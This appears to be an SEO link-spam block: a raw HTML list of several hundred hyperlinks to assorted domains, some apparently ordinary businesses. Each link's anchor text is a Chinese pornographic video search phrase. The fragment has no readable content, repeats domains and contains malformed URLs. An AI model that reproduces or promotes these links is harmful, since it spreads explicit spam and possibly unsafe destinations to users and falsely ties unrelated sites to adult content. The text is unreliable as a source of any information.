<a href="http://www.yqqfmjj.cn" target="_blank">伊人不卡中文字幕久久国产</a>|
<a href="http://www.xiaohaisk.cn" target="_blank">欧美日韩精品在线视频一区</a>|
<a href="http://m3china.com" target="_blank">高清美女视频一区二区三区</a>|
<a href="http://www.drsat.com.cn" target="_blank">av不卡在线更新中文字幕</a>|
<a href="http://m.iweewifi.com.cn" target="_blank">亚洲国产亚洲综合欧美在线</a>|
<a href="http://m.qunfengtai.cn" target="_blank">日韩欧美老熟女乱子伦视频</a>|
<a href="http://jrd100.cn" target="_blank">一级特黄aaa大片免费毛片</a>|
<a href="http://114xie.com" target="_blank">亚洲国产综合久久久婷婷女</a>|
<a href="http://m.sloto-luck.com" target="_blank">欧美日韩国产高清在线视频</a>|
<a href="http://m.477vn.com" target="_blank">毛片在线免费观看一区二区</a>|
<a href="http://m.lctxgg.cn" target="_blank">日韩精品深夜福利在线观看</a>|
<a href="http://mailiangbao.cn" target="_blank">日韩精品一区二区刺激在线观看</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">蜜臀久久99精品久久久电影</a>|
<a href="http://aalaarm.cn" target="_blank">久久夜色国产精品噜噜亚洲av</a>|
<a href="http://www.patagonia-airguns.com" target="_blank">久久99蜜桃精品久久久久小说</a>|
<a href="http://m.menzhao.cn" target="_blank">亚洲精品国产精品乱码不98</a>|
<a href="http://www.seocseq.cn" target="_blank">欧美在线一区二区三区在线高清</a>|
<a href="http://m.laurenandrich.com" target="_blank">亚洲综合国产一级精品久久</a>|
<a href="http://www.ydgj88.com" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.turoexw.cn" target="_blank">国产福利一区二区三区久久久</a>|
<a href="http://m.themayasecret.com" target="_blank">麻豆精品久久久久久久久</a>|
<a href="http://www.thepointatmanassas.com" target="_blank">久久精品少妇夫妻一区二区三区</a>|
<a href="http://magirror.com" target="_blank">色女啪啪一区二区视频免费</a>|
<a href="http://www.eyestetix.com" target="_blank">美女午夜福利视频一区二区三区</a>|
<a href="http://cn-sixiang.cn" target="_blank">日本不卡视频一区二区三区免费</a>|
<a href="http://m.2pmtoforever.com" target="_blank">欧美三级一级视频在线播放</a>|
<a href="http://www.house-symbol.cn" target="_blank">久久亚洲国产一区二区</a>|
<a href="http://w3cache.com" target="_blank">久久99精品色婷婷国产麻豆</a>|
<a href="http://niu010.cn" target="_blank">日韩少妇淫片精品免费观看</a>|
<a href="http://whoopeebowlantiquemall.com" target="_blank">精品欧美一区二区精品少妇</a>|
<a href="http://m.w635.cn" target="_blank">国产又黄又粗又深的视频</a>|
<a href="http://m.quickstartbusinessplan.com" target="_blank">亚洲看片不卡av一区二区三区</a>|
<a href="http://capitaltankanddrain.com" target="_blank">精品久久一区二区不卡aaa</a>|
<a href="http://m.squareishdesign.com" target="_blank">国产亚洲欧洲综合5388</a>|
<a href="http://m.actionauctionsfl.com" target="_blank">日韩顶级不卡视频在线观看</a>|
<a href="http://m.amrduk.com" target="_blank">国产欧美一区二区色综合</a>|
<a href="http://www.91wealth.cn" target="_blank">亚洲国产精品热久久一区</a>|
<a href="http://m.qualifiedtraining.net" target="_blank">少妇人妻88久久中文字幕</a>|
<a href="http://www.sokrat3.com" target="_blank">欧美精品一区二区日日骚</a>|
<a href="http://m.civids.com" target="_blank">欧美中文久久久国产精品</a>|
<a href="http://m.marleneblog.com" target="_blank">美女午夜福利视频一区二区三区</a>|
<a href="http://m.jm282.cn" target="_blank">一区二区国产精品精av影视</a>|
<a href="http://m.egyptianads.com" target="_blank">日日噜久久人妻一区二区</a>|
<a href="http://loveyourrelationship.com" target="_blank">天堂国产精品一区二区三区</a>|
<a href="http://314cbt.cn" target="_blank">美女视频网站大全一区二区三区</a>|
<a href="http://mamzelleboom.com" target="_blank">国产高清久久久久久av小说</a>|
<a href="http://www.lhpceri.cn" target="_blank">精品一区二区三区免费福利</a>|
<a href="http://m.aquec.com" target="_blank">欧美日韩在线观看视频03区</a>|
<a href="http://fzpr.com.cn" target="_blank">国产美女婷婷一区精品视频</a>|
<a href="http://m.r3sha.com" target="_blank">国产亚洲av夜间福利在线观看</a>|
<a href="http://www.ccedu24.com.cn" target="_blank">日韩一区二区视频精品在线</a>|
<a href="http://m.aquec.com" target="_blank">日韩av在线综合</a>|
<a href="http://www.bnbjp.com" target="_blank">精品久久久久久久性色av</a>|
<a href="http://www.linuxlouis.net" target="_blank">欧美一区二区三区呦极品</a>|
<a href="http://www.0797z.cn" target="_blank">亚洲精品国产美女内射精子</a>|
<a href="http://goldcoastmorib.com" target="_blank">99久久亚洲久国产日韩美女</a>|
<a href="http://www.xiomtt.cn" target="_blank">欧美日韩视频二区在线观看</a>|
<a href="http://nice01.com" target="_blank">95久久人妻精品免费二区</a>|
<a href="http://www.tradestart.cn" target="_blank">国产一级黄美女视频免费观看</a>|
<a href="http://m.microbiologypathway.com" target="_blank">久久精品国产亚洲av在线</a>|
<a href="http://www.hbkaishun.cn" target="_blank">欧美亚洲精品二区久久久</a>|
<a href="http://volkankutlubay.com" target="_blank">国产高清精品一区二区三区毛片</a>|
<a href="http://m.pdwdy.com" target="_blank">伊人久久婷婷色综合98网</a>|
<a href="http://547a.com" target="_blank">亚洲高清日本一区二区在线观看</a>|
<a href="http://besteak.cn" target="_blank">日韩成人精品一区欧美成人</a>|
<a href="http://mepcenter.com" target="_blank">日本电影中文字幕一区二区三区</a>|
<a href="http://www.gyg50re.cn" target="_blank">亚洲少妇xxxx一区二区三区</a>|
<a href="http://www.rcpesawat.com" target="_blank">日韩一不卡视频一</a>|
<a href="http://www.greenlandnanjing.cn" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://www.spinalys-website.com" target="_blank">亚洲av乱码国产一区二区</a>|
<a href="http://m.bugdget.com" target="_blank">日韩一区二区视频精品在线</a>|
<a href="http://m.xingai.org.cn" target="_blank">久久久精品国产真实原创</a>|
<a href="http://asyique.com" target="_blank">92午夜福利视频一二三区</a>|
<a href="http://m.thegoddesswaybybgk.com" target="_blank">日韩国产欧美激情在线视频</a>|
<a href="http://www.365airsoft.com" target="_blank">亚洲欧美中文日韩在线观看</a>|
<a href="http://m.6thsence.com" target="_blank">国产精品视频一区国语对白</a>|
<a href="http://m.bjxinzhuti.com.cn" target="_blank">久久久亚洲国产免费av</a>|
<a href="http://m.ncbus.cn" target="_blank">日本1区2区3区人妖视频</a>|
<a href="http://learning-math.com" target="_blank">中文字幕日本v一区二区三区</a>|
<a href="http://www.cha48.com.cn" target="_blank">成人免费视频一区二区在线播放</a>|
<a href="http://imvufordummies.com" target="_blank">韩国hd中文字幕久久精品</a>|
<a href="http://www.gbkit.com" target="_blank">国产精品久久久久久无卡不卡</a>|
<a href="http://m.onehardquestion.com" target="_blank">一区二区三区高清码久久</a>|
<a href="http://ykhotel.cn" target="_blank">亚洲午夜福利精品国产字幕制服</a>|
<a href="http://optimisemybusiness.com" target="_blank">国产精品久久久久久影院老司</a>|
<a href="http://m.cyskdj.cn" target="_blank">中文字幕在线视频日本道</a>|
<a href="http://m.aikesen2010.cn" target="_blank">一区二区三区日韩欧美在线观看</a>|
<a href="http://www.shangtoumogenjijin.cn" target="_blank">国产免费av片在线1000</a>|
<a href="http://m.hmzb168.cn" target="_blank">欧美日韩在线播放视频精品</a>|
<a href="http://16mag.com" target="_blank">欧美l精品国产亚洲区久久</a>|
<a href="http://www.v2349.cn" target="_blank">国产精品一区在线观看你懂的</a>|
<a href="http://www.sf540.cn" target="_blank">欧美在线观看视频</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">国产午夜福利在线观看视频</a>|
<a href="http://www.hnhygd.cn" target="_blank">精品午夜国产成人美女网站</a>|
<a href="http://m.ecomadeeasy.com" target="_blank">一本一生久久a久久精品综合蜜</a>|
<a href="http://m.mzsmzs.com" target="_blank">日韩乱码1区2区3区4区</a>|
<a href="http://m.xianneng.net.cn" target="_blank">91黄色视频在线观看下载</a>|
<a href="http://www.lytollis.com" target="_blank">中乱字幕亚洲一区二区高清</a>|
<a href="http://thesharktankproducts.com" target="_blank">久久精品国产亚洲777</a>|
<a href="http://m.academieportroyal.com" target="_blank">69sex久久精品国产麻豆</a>|
<a href="http://www.haobi123.cn" target="_blank">日韩毛片在线一区二区三区</a>|
<a href="http://www.ideapi.cn" target="_blank">午夜精品一区二区三区福利片</a>|
<a href="http://sdstars.com.cn" target="_blank">久久久精品不卡一区二区</a>|
<a href="http://www.tool-service1.com" target="_blank">亚洲国产激情精品在线观看</a>|
<a href="http://m.6a68e.cn" target="_blank">久久夜色精品国产噜噜亚洲</a>|
<a href="http://frankspizzanow.com" target="_blank">国产伦精品一区二区三免费视频</a>|
<a href="http://truetypegraphics.com" target="_blank">日本一区二区三区www</a>|
<a href="http://m.egyptianads.com" target="_blank">欧美日韩经典视频第一区</a>|
<a href="http://www.djzzz.cn" target="_blank">日韩人妻av一区二区在线</a>|
<a href="http://kdwj.com.cn" target="_blank">国产一区二区三区色成人</a>|
<a href="http://m.2158ka.com" target="_blank">日本一区二区三区不卡在线视频</a>|
<a href="http://www.limestoneholiday.com" target="_blank">色老头精品一区二区三区</a>|
<a href="http://www.juliesimons.com" target="_blank">黄色成人精品久久一区二区</a>|
<a href="http://yzjtjs.net" target="_blank">国内一级av片免费播放</a>|
<a href="http://lge1.com" target="_blank">欧美日韩国产精品久久一区二区</a>|
<a href="http://www.aellio.cn" target="_blank">免费又黄又爽又猛大片午夜</a>|
<a href="http://m.ckinwbs.cn" target="_blank">久久亚洲精品中文字幕60分钟</a>|
<a href="http://m.usadailycut.com" target="_blank">国产在线观看一区二区三区视频</a>|
<a href="http://www.babatouristlodge.com" target="_blank">97人妻精品中文字幕在线</a>|
<a href="http://www.qdaiwu.cn" target="_blank">久久精品国产国偷自产91</a>|
<a href="http://m.mobiletouchpad.com" target="_blank">伊人不卡中文字幕久久国产</a>|
<a href="http://vfbcneg.cn" target="_blank">日本高清中文字幕在线观看视频</a>|
<a href="http://m.120sgnk.cn" target="_blank">日韩欧美视频在线观看视频一区</a>|
<a href="http://m.izkxzfc.cn" target="_blank">亚洲人成在线观看网站播放</a>|
<a href="http://www.1stprocess.com" target="_blank">欧美日韩国产在线小视频</a>|
<a href="http://chtsjqm.cn" target="_blank">久久免费视频精品一区二区</a>|
<a href="http://gifstuff.com" target="_blank">大胆美女视频一区二区三区</a>|
<a href="http://www.financialitsolutions.com" target="_blank">亚洲国产成人情品女人久久</a>|
<a href="http://yjxcc.cn" target="_blank">日韩伦理中文字幕一区二区</a>|
<a href="http://kxpl.com.cn" target="_blank">日韩免费中文字幕a</a>|
<a href="http://m.moretoto.com" target="_blank">欧美黑人又大又长又粗视频在线</a>|
<a href="http://m.izuke.com.cn" target="_blank">欧洲av中文字幕在线观看不卡</a>|
<a href="http://m.wuhanyihe.cn" target="_blank">久久精品91久久久久久粉嫩</a>|
<a href="http://m.attitudeshair-nails.com" target="_blank">国产无遮挡又黄又爽又涩</a>|
<a href="http://www.zwelvyouapp.cn" target="_blank">最新最全中文字幕免费视频</a>|
<a href="http://ysyzs.com" target="_blank">国产欧美日韩高清在线观看</a>|
<a href="http://www.dljinxi.cn" target="_blank">日本xxxx片免费观看国产</a>|
<a href="http://m.10086100.com.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://www.rengtao.cn" target="_blank">亚洲国产专区在线视频www</a>|
<a href="http://www.pdxo.com.cn" target="_blank">亚洲欧洲激情精品一区二区</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://www.lavme.cn" target="_blank">国产综合精品色婷婷久久</a>|
<a href="http://www.danielpreprotnik.com" target="_blank">精品国产乱码久久久久久久久</a>|
<a href="http://v2349.cn" target="_blank">欧美黑人妻18禁乱码在线</a>|
<a href="http://www.greenmountainbullies.com" target="_blank">欧美国产日韩亚洲中文字幕不卡</a>|
<a href="http://www.xiaohaisk.cn" target="_blank">久久精品国产亚洲av女</a>|
<a href="http://lafuentebuera.com" target="_blank">久久精品国产一区久久久</a>|
<a href="http://m.jxafrica.com" target="_blank">亚洲国产日韩欧美综合免费</a>|
<a href="http://yililf.com.cn" target="_blank">欧美一区二区三区在观看</a>|
<a href="http://08now.cn" target="_blank">亚洲精选视频一区二区三区</a>|
<a href="http://monalisagiftbaskets.com" target="_blank">天噜啦精品亚洲最大看片</a>|
<a href="http://hbalj.cn" target="_blank">欧美乱码一区二区三区四区</a>|
<a href="http://pascqw.cn" target="_blank">日本xxxx片免费观看国产</a>|
<a href="http://klarinsulation.com" target="_blank">伊人激情久久综合中文字幕</a>|
<a href="http://knvvhqd.cn" target="_blank">亚洲天堂av福利在线观看</a>|
<a href="http://jnuslzh.cn" target="_blank">91人妻中文字幕在线精品</a>|
<a href="http://m.kow04.cn" target="_blank">国产91精品一区中文字幕</a>|
<a href="http://eketon.com.cn" target="_blank">国产又黄又粗又深的视频</a>|
<a href="http://www.pbla.com.cn" target="_blank">蜜国产精品jk白丝av网站</a>|
<a href="http://m.usadailycut.com" target="_blank">手机在线免费视频一区二区三区</a>|
<a href="http://m.bjizicw.cn" target="_blank">成人免费一级毛片2020</a>|
<a href="http://m.yanmama.cn" target="_blank">天天综合久久精品一区二区三区</a>|
<a href="http://www.zmct.com.cn" target="_blank">成人欧美一区二区片免费</a>|
<a href="http://www.hbguanjian.cn" target="_blank">国产亚洲精品码77777</a>|
<a href="http://m.pywau03.cn" target="_blank">亚洲欧美精品在线一区二区三区</a>|
<a href="http://mwdqvux.cn" target="_blank">色综合天天综合网国产人</a>|
<a href="http://cvabbd.com" target="_blank">伊人激情久久综合中文字幕</a>|
<a href="http://www.tradestart.cn" target="_blank">91精品国产自产在线观看永久</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">亚洲av乱码久久精品网站</a>|
<a href="http://m.microbiologypathway.com" target="_blank">欧美国产日产免费资源在线观看</a>|
<a href="http://www.riemer-yachts.com" target="_blank">免费可以看的黄色片视频</a>|
<a href="http://www.hl445.com" target="_blank">亚洲图片欧美日韩综合一区</a>|
<a href="http://www.tvmesse.com" target="_blank">国产网站在线观看你懂的</a>|
<a href="http://dacfn.cn" target="_blank">亚洲国产日韩a精品乱码99</a>|
<a href="http://m.jzeljuv.cn" target="_blank">免费一级欧美大片免费看</a>|
<a href="http://lydyyl.cn" target="_blank">亚洲国产精品久久久久av美国</a>|
<a href="http://1f81xgz.cn" target="_blank">二区乱码小视频在线观看</a>|
<a href="http://milkbus.cn" target="_blank">一级全黄在线少妇性色生活片</a>|
<a href="http://m.izuke.com.cn" target="_blank">国产av一区二区www</a>|
<a href="http://awqmwke.cn" target="_blank">亚洲国产欧美另类va在线观看</a>|
<a href="http://www.nuanchu.cn" target="_blank">欧美日韩亚洲国产成人在线免费</a>|
<a href="http://www.zooyou.com.cn" target="_blank">欧美日韩中文字幕在线免费观看</a>|
<a href="http://m.27qnb.cn" target="_blank">欧美精品一区二区在线精品</a>|
<a href="http://www.13469440817.org.cn" target="_blank">久久精品国产亚洲av香蕉片</a>|
<a href="http://www.pacificorthoandsports.com
m.wwwsynchronybusiness.com" target="_blank">国产精品美女视频免费看</a>|
<a href="http://www.fifeconsulting.com" target="_blank">国产精品国产传播国产三级</a>|
<a href="http://www.martkt.com" target="_blank">精品午夜国产成人美女网站</a>|
<a href="http://m.megui.cn" target="_blank">欧美精品一区二区三区熟女</a>|
<a href="http://m.hao5878.cn" target="_blank">国产69精品久久久久99尤</a>|
<a href="http://www.yqqfmjj.cn" target="_blank">99精品国产成人观看免费不卡</a>|
<a href="http://www.givetorsc.com" target="_blank">在线一区二区三区免费视频</a>|
<a href="http://www.laurenandrich.com" target="_blank">在线观看日本一区二区三区视频</a>|
<a href="http://www.365cv.cn" target="_blank">极度黄色录像亚洲欧美日韩日本</a>|
<a href="http://xytlx.cn" target="_blank">国产精品欧美黑人久久久久久久</a>|
<a href="http://m.myfdfz.cn" target="_blank">中文字幕精品视频一区二区</a>|
<a href="http://www.tattoosbywildchild.com" target="_blank">日韩欧美国产乱码中文字幕</a>|
<a href="http://www.jjgps.cn" target="_blank">在线三级日本中文字幕网址</a>|
<a href="http://www.girlloan.com" target="_blank">欧美一区二区三区四区五区黄</a>|
<a href="http://www.tripzzle.com" target="_blank">中文字幕亚洲欧美中文字幕</a>|
<a href="http://starcarehospice.com" target="_blank">麻豆人妻少妇精品无码专区色欲</a>|
<a href="http://m.metallurgica.cn" target="_blank">美女内射中出欧美日韩国产</a>|
<a href="http://m.urgentgaterepair.com" target="_blank">日韩中文字幕免费视频观看</a>|
<a href="http://lipinyi.cn" target="_blank">洲一卡二卡三乱码新区在线</a>|
<a href="http://www.zuofengnongye.com" target="_blank">久久久久国产线看观看精品</a>|
<a href="http://m.feellingwei.com.cn" target="_blank">欧美久久久久一区二区三区</a>|
<a href="http://www.panditje.com" target="_blank">欧洲成人精品一区二区三区</a>|
<a href="http://m.topiiic.com" target="_blank">日本乱偷人妻中文字幕久久</a>|
<a href="http://www.qonaqgl.cn" target="_blank">欧美精品人妻一区二区三区久久</a>|
<a href="http://cummings-cioch.com" target="_blank">欧美777精品久久久网</a>|
<a href="http://www.infoheart.com.cn" target="_blank">日韩欧美国产乱码中文字幕</a>|
<a href="http://www.9j3r.cn" target="_blank">日本一区二区三区不卡在线看</a>|
<a href="http://m.sao1956.cn" target="_blank">久久国产日本欧美一区二区</a>|
<a href="http://monksvapes.com" target="_blank">国产欧美色一区二区三区1</a>|
<a href="http://www.ynstky.com" target="_blank">国产av第一区二区三区</a>|
<a href="http://www.yrntcqg.cn" target="_blank">亚洲人成网站免费在线观看</a>|
<a href="http://lanxiaoxi.cn" target="_blank">av中文字幕第一页在线</a>|
<a href="http://www.dreamby.cn" target="_blank">国产精品毛片一区二区卡片</a>|
<a href="http://www.boduu.cn" target="_blank">99久久久久国产精品免费蜜臀</a>|
<a href="http://www.haobi123.cn" target="_blank">在线免费观看日韩中文字幕av</a>|
<a href="http://m.cifcf.cn" target="_blank">亚洲精品卡一卡二卡3卡乱码</a>|
<a href="http://eudiwta.cn" target="_blank">久久国内精品亚洲</a>|
<a href="http://m.hubmundo.com" target="_blank">亚洲乱码一二三四区中文字幕</a>|
<a href="http://www.shyftsystem.com" target="_blank">一区二区欧美成人精品在线观看</a>|
<a href="http://m.zglqgcxxw.cn" target="_blank">日韩国产精品一区二区三区在线</a>|
<a href="http://www.younglandclothing.com" target="_blank">精品国产99久久久久久人</a>|
<a href="http://pronhub.com.cn" target="_blank">中文字幕久区久久中文字幕</a>|
<a href="http://www.bugdget.com" target="_blank">中文字幕在线视频播放不卡</a>|
<a href="http://petstoryland.com" target="_blank">最新日韩av网址在线观看</a>|
<a href="http://www.ihi-fi.com" target="_blank">久久人人添人人爽添人人片</a>|
<a href="http://m.shengxiao.net.cn" target="_blank">中文字幕精品在线一区二区</a>|
<a href="http://rlm0g0l.cn" target="_blank">国产极品白嫩精品久久久久收</a>|
<a href="http://www.szdanshuisn.cn" target="_blank">91精品国产一区二区三蜜臀</a>|
<a href="http://acheterenpharmacie.com" target="_blank">日韩精品有码视频在线观看</a>|
<a href="http://m.gohunan.com.cn" target="_blank">五月天av一区二区三区</a>|
<a href="http://m.memphisdefenseattorney.com" target="_blank">久久精品国产一区久久久</a>|
<a href="http://m.xingjiqp.com" target="_blank">国产男女猛烈视频无遮挡</a>|
<a href="http://theartofrevealing.com" target="_blank">亚洲精品乱码久久久久久av</a>|
<a href="http://hopeacestudio.com" target="_blank">精品国产一区二区三区2023</a>|
<a href="http://m.weimaidian.com.cn" target="_blank">欧美综合在线一区二区在线</a>|
<a href="http://www.pyramidmeditationsg.com" target="_blank">亚洲精品不卡伦理中文字幕</a>|
<a href="http://m.andagroup.cn" target="_blank">伊人久久一区二区三区婷婷</a>|
<a href="http://www.djzzz.cn" target="_blank">亚洲国产精品成人av在线网站</a>|
<a href="http://m.qcjc.com.cn" target="_blank">亚洲欧美一区二区三区精品</a>|
<a href="http://m.reatewaypercial.com" target="_blank">手机在线不卡一区二区三区</a>|
<a href="http://www.pacificorthoandsports.com
m.wwwsynchronybusiness.com" target="_blank">国产欧美久久久精品高清成人</a>|
<a href="http://portable-box-compressor.com" target="_blank">欧美国产日韩在线小视频</a>|
<a href="http://m.lizaozx.com.cn" target="_blank">韩国精品视频一区二区在线播放</a>|
<a href="http://theartofrevealing.com" target="_blank">五月依依色一区二区三区</a>|
<a href="http://818yy.cn" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://m.8090my.cn" target="_blank">国产小视频在线观看二区三区</a>|
<a href="http://yayasdk.com" target="_blank">亚洲国产小视频在线播放</a>|
<a href="http://www.sdnjgroup.com.cn" target="_blank">中文字幕av一区在线观看</a>|
<a href="http://www.calliechristopherson.com" target="_blank">欧美精品一区二区三区熟女</a>|
<a href="http://www.jiaming-re.com.cn" target="_blank">亚洲中文字幕无线乱码第一页</a>|
<a href="http://fyfcz.cn" target="_blank">日本a一区二区三区在线不卡</a>|
<a href="http://cnmeiya.cn" target="_blank">78m精品一区二区三区视频</a>|
<a href="http://m.planetkenyasafaris.com" target="_blank">欧美精品一区二区精品久久免费</a>|
<a href="http://jnuslzh.cn" target="_blank">国产精品中文字幕av在线</a>|
<a href="http://www.17khs.cn" target="_blank">国产伦精品在线一区二区三区</a>|
<a href="http://m.daretolaugh.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://www.yachtrisingsun.com" target="_blank">少妇人妻88久久中文字幕</a>|
<a href="http://www.replikr.com" target="_blank">国产高清国产精品国产专区</a>|
<a href="http://m.10086100.com.cn" target="_blank">人妻熟女一区二区aⅴ网站</a>|
<a href="http://www.9j3r.cn" target="_blank">久久精品国产亚洲av在线</a>|
<a href="http://kkfnull.cn" target="_blank">国产av福利第一精品导航</a>|
<a href="http://www.kimyohan.com" target="_blank">午夜国产福利精品av在线观看</a>|
<a href="http://lamarijuanalawyer.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://pnb3rh9.cn" target="_blank">久久99精品波多结衣一区</a>|
<a href="http://1dado.com" target="_blank">国产黄色片一级免费在线播放</a>|
<a href="http://guanye.com.cn" target="_blank">少妇无码精品一区二区三区</a>|
<a href="http://www.rameshnarayan.com" target="_blank">久久精品亚洲欧美日韩久久69</a>|
<a href="http://thefeelgoodpage.com" target="_blank">久久精品熟女视频免费观看</a>|
<a href="http://www.jmhesalianhejuns.cn" target="_blank">国产一级片久久久久久久</a>|
<a href="http://www.cg-store.com" target="_blank">无码精品久久一区二区三区</a>|
<a href="http://m.johnbulford.com" target="_blank">欧美蜜臀精品一区二区三区</a>|
<a href="http://www.calliechristopherson.com" target="_blank">99国产va免费精品高清在线</a>|
<a href="http://m.capturelibrary.com" target="_blank">日本一二三四区中文字幕</a>|
<a href="http://www.szknstar.com" target="_blank">蜜臀国产精品久久久久影视</a>|
<a href="http://www.hetmelkmeisje.com" target="_blank">国内精品卡一卡2卡3内射</a>|
<a href="http://cricketworldcuplatest.com" target="_blank">精品国产一区二区三区2023</a>|
<a href="http://www.officiator.cn" target="_blank">中文字幕久久av一区二区</a>|
<a href="http://www.house-symbol.cn" target="_blank">97精品久久久久久人妻精品</a>|
<a href="http://giggleandhugs.com" target="_blank">久久久久久国产免费一级视频</a>|
<a href="http://m.zotf.cn" target="_blank">午夜精品一区二区免费看</a>|
<a href="http://m.haobp.cn" target="_blank">一区二区三区久久99精品</a>|
<a href="http://m.actionauctionsfl.com" target="_blank">不卡的视频一二三区在线播放</a>|
<a href="http://j6784.cn" target="_blank">国产日产欧美一区二区在线观看</a>|
<a href="http://m.wnvmbaj.cn" target="_blank">亚洲av日韩精品久久电影</a>|
<a href="http://www.mpfkhzb.cn" target="_blank">亚洲成人国产一区在线观看</a>|
<a href="http://m.sothatshowyoudoit.com" target="_blank">日本在线一区二区免费播放</a>|
<a href="http://www.qdaiwu.cn" target="_blank">日本天堂一区二区在线播放</a>|
<a href="http://bykicks.com" target="_blank">久久精品国产一区二区观看</a>|
<a href="http://zbaccessories.com.cn" target="_blank">黄色视频网站在线免费观看免费</a>|
<a href="http://www.wuxidoor.cn" target="_blank">日本一卡二卡精品淫秽大片a</a>|
<a href="http://m.gdxuri.cn" target="_blank">国产成a人片777777久久</a>|
<a href="http://maestropublishingservices.com" target="_blank">激情国产精品视频免费观看</a>|
<a href="http://www.zleos.cn" target="_blank">亚洲国产大片一区二区官网</a>|
<a href="http://www.la0.com.cn" target="_blank">亚洲视频在线观看视频在线播放</a>|
<a href="http://www.heidiseastbayhomes.com" target="_blank">成人精品午夜av免费播放</a>|
<a href="http://simielks.com" target="_blank">久久亚洲av午夜福利一区</a>|
<a href="http://awqmwke.cn" target="_blank">日韩人妻中文字幕久久一区二区</a>|
<a href="http://m.kyousei-invisalign.com" target="_blank">日本精品一区二区三级在线观看</a>|
<a href="http://m.vbolptx.cn" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://m.dhxie.com" target="_blank">亚洲成av人片在线免费观看</a>|
<a href="http://lssxdw.cn" target="_blank">中文字幕在线不卡精品视频99</a>|
<a href="http://www.zephyrltd.com" target="_blank">亚洲午夜av久久久精品</a>|
<a href="http://m.clubshanghai.com.cn" target="_blank">久久人妻公开中文字幕网</a>|
<a href="http://www.abudhabihospitals.com" target="_blank">99精品国产高清一区二区伊</a>|
<a href="http://m.qonaqgl.cn" target="_blank">欧美在线一区免费观看视频</a>|
<a href="http://zmhu.cn" target="_blank">黄色短视频免费在线播放</a>|
<a href="http://m.1yhaha.cn" target="_blank">日韩中文字幕有码一区二区</a>|
<a href="http://m.allinoneautomotive.com" target="_blank">在线视频精品在线观看日韩</a>|
<a href="http://iknowtheway.com" target="_blank">欧美精品一区二区三区久久久</a>|
<a href="http://lmsmedia.cn" target="_blank">激情中文字幕人妻久久久</a>|
<a href="http://m.wifi-secure.com" target="_blank">国产白嫩精品久久久久久</a>|
<a href="http://www.alxo.cn" target="_blank">黄色视频免费的在线观看</a>|
<a href="http://www.eurolines-travel.com" target="_blank">日本最新不卡免费一区二区</a>|
<a href="http://m.r4okclx.cn" target="_blank">国产熟妇另类久久久久特级</a>|
<a href="http://m.planetkenyasafaris.com" target="_blank">精品精品国产一区二区性色av</a>|
<a href="http://memorive.com" target="_blank">久久亚洲欧美国产精品观看97</a>|
<a href="http://www.calliechristopherson.com" target="_blank">久久久精品国产免费爽爽爽爽爽</a>|
<a href="http://www.hbdz1688.cn" target="_blank">国产精品视频久久中文字幕</a>|
<a href="http://m.sajams.com" target="_blank">日系av不卡的网站一区二区</a>|
<a href="http://cvabbd.com" target="_blank">久久人妻公开中文字幕网</a>|
<a href="http://m.yloilsfromnature.com" target="_blank">91久久久国产精品福利</a>|
<a href="http://www.mamatits.com" target="_blank">最近久久免费中文字幕2018</a>|
<a href="http://www.jhosoft.com" target="_blank">欧美高清少妇一区二区三区</a>|
<a href="http://m.sajams.com" target="_blank">色av色婷婷18人妻久久久</a>|
<a href="http://www.h9352.cn" target="_blank">国产亚洲无线码一区二区</a>|
<a href="http://www.vapormatt.cn" target="_blank">视频在线一区二区三区中文字幕</a>|
<a href="http://www.tool-service1.com" target="_blank">国产三级在线观看国产精品</a>|
<a href="http://m.bddsw.com.cn" target="_blank">国产日韩av不卡六区七区</a>|
<a href="http://m.presynkt.com" target="_blank">av电影在线手机免费永久</a>|
<a href="http://cricketworldcuplatest.com" target="_blank">一级黄色片欧美hd试看一分钟</a>|
<a href="http://www.ksbgdbi.cn" target="_blank">一级毛片中文字幕免费视频</a>|
<a href="http://m.black-eyed-susan.com" target="_blank">中文字幕久久中出人妻一区</a>|
<a href="http://www.gvupjkj.cn" target="_blank">久久久精品国产亚洲亚洲</a>|
<a href="http://www.lyricmp3skull.com" target="_blank">中文字幕欧美精品日韩人妻</a>|
<a href="http://www.xiaohaisk.cn" target="_blank">尤物午夜国产精品视频射精</a>|
<a href="http://zhuqinggs.cn" target="_blank">国产日韩欧美综合精品hd</a>|
<a href="http://www.martkt.com" target="_blank">在线观看国产最新字幕精品中出</a>|
<a href="http://stsl99.cn" target="_blank">日韩欧美在线视频一二三区</a>|
<a href="http://dmhardwoodflooring.com" target="_blank">国产一区二区三区精品自拍</a>|
<a href="http://wheel-lib.com" target="_blank">久久人妻少妇嫩草av无码网站</a>|
<a href="http://cengzhang.cn" target="_blank">日本道精品一区二区三区</a>|
<a href="http://www.yanhealthcare.com.cn" target="_blank">韩国高清视频一区二区三区</a>|
<a href="http://ecomadeeasy.com" target="_blank">日本不卡一区二区精品视频</a>|
<a href="http://m.hjxjjtl.cn" target="_blank">国产欧美精品一区二区三区小说</a>|
<a href="http://m.teharenda.com" target="_blank">亚洲中文字幕高清在线视频</a>|
<a href="http://m.taogou99.com" target="_blank">高潮精品一区二区三区69喷水</a>|
<a href="http://www.chtsjqm.cn" target="_blank">人妻系列中文字幕一区二区</a>|
<a href="http://www.alizozo.com.cn" target="_blank">国产欧美日韩在线观看精品</a>|
<a href="http://m.bjxinzhuti.com.cn" target="_blank">中文字幕永久有效在线观看视频</a>|
<a href="http://onehardquestion.com" target="_blank">欧美一区二区三区免费的</a>|
<a href="http://m.0games.cn" target="_blank">日本不卡视频一区二区三区免费</a>|
<a href="http://nemega.cn" target="_blank">中文字幕制服av一区二区</a>|
<a href="http://m.ik0745.cn" target="_blank">日韩欧美中文字幕视频在线观看</a>|
<a href="http://www.yes-idowindows.com" target="_blank">亚洲精品国产精品久久高清</a>|
<a href="http://www.yccaishui.cn" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://m.gsod.cn" target="_blank">国产69精品久久久久99尤</a>|
<a href="http://m.parsarearugservices.com" target="_blank">一区二区三区午夜福利影院</a>|
